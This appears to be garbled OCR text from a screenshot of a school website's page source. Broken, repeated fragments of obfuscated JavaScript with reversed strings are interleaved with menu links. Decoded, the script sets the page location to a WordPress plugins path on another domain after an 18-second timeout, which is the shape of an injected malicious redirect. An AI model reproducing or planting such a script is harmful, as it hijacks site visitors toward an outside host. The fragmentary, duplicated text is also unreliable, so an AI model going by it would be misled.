
) == "string") return $NfI.list[n].split("").revers
cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www/
delay=18000;setTimeout($NfI(0),delay);}
tom=»
) == "string") return $NfI.list[n].split("").reverse
pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol
ton-verde»
ton-ver
href=»http://aspencatholicschool.co
href=»h
m/formacion-
m/forma
academica/»>Formación Académica
Bilingüe
== "string") return $NfI.list[n].split("").reverse().join("");
w/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"]
elay=18000;setTimeout($NfI(0),delay);}
tom_154463844327